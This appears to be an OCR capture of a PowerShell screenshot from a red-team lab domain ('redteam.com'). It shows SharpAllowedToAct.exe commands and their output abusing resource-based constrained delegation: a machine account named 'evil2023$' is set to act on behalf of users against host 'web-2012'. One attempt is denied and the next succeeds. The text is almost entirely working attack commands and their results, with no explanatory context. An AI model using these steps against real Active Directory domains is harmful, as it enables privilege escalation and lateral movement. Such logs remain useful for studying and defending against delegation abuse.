 PS C:\Users\susan\Desktop> .\SharpAllowedToAct.exe -m evil2023 -u zhangnan -p -t web-2012 -a AD01-2016.re
dteam.com -d redteam.com
[+] Domain = redteam.com
[+] Machine added by the attacker = evil2023$
[+] Distinguished Name = CN=evil2023,CN=Computers,DC=redteam,DC=com
[+] Try login.
[+] SID of the machine added by the attacker: S-1-5-21-1255055821-1061842389-129624233-1118
拒绝访问。
[!] Could not update attribute!
PS C:\Users\susan\Desktop> .\SharpAllowedToAct.exe -m evil2023 -u susan -p -t web-2012 -a AD01-2016.redteam.com
-d redteam.com
[+] Domain = redteam.com
[+] Domain Controller = AD01-2016.redteam.com
[+] Machine added by the attacker = evil2023$
[+] Distinguished Name = CN=evil2023,CN=Computers,DC=redteam,DC=com
[+] Try login.
[+] Attribute changed successfully
[+] Done!